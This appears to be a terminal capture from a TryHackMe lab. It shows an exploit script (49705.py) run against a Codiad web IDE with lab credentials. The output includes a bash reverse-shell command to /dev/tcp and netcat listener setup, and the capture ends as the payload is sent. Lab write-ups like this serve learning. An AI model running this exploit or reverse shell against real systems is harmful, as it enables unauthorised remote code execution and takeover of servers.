 ┌──(kali㉿kali)-[~/TryHackMe/THM_IDE]
└─$ python3 49705.py
Usage :
        python 49705.py [URL] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
        python 49705.py [URL:PORT] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
Example :
        python 49705.py http://localhost/ admin admin 8.8.8.8 8888 linux
        python 49705.py http://localhost:8080/ admin admin 8.8.8.8 8888 windows
Author :
        WangYihang <wangyihanger@gmail.com>
┌──(kali㉿kali)-[~/TryHackMe/THM_IDE]
└─$ python3 49705.py http://10.10.9.135:62337/ john password 10.4.97.219 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.4.97.219/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...